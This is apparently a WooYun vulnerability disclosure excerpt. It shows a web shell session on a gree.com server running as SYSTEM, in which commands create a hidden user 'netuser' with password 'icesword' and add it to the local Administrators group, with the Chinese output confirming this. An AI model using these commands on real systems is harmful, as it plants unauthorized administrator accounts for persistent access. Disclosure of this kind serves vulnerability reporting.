 www.gree.com www.gree.com +
[*] 基本信息 [ C:D:E:G: ]
D:\www\clients\gree\htdocs\html\> whoami
nt authority\system
D:\www\clients\gree\htdocs\html\> net user netuser icesword /add
命令成功完成。
D:\www\clients\gree\htdocs\html\> net localgroup administrators netuser /add
命令成功完成。
D:\www\clients\gree\htdocs\html\> net user netuser
用户名 netuser
全名
注释
用户的注释
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2012-4-25 19:43
密码到期 2012-6-7 18:31
密码可更改 2012-4-25 19:43
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成。
准备就绪
www.wooyun.org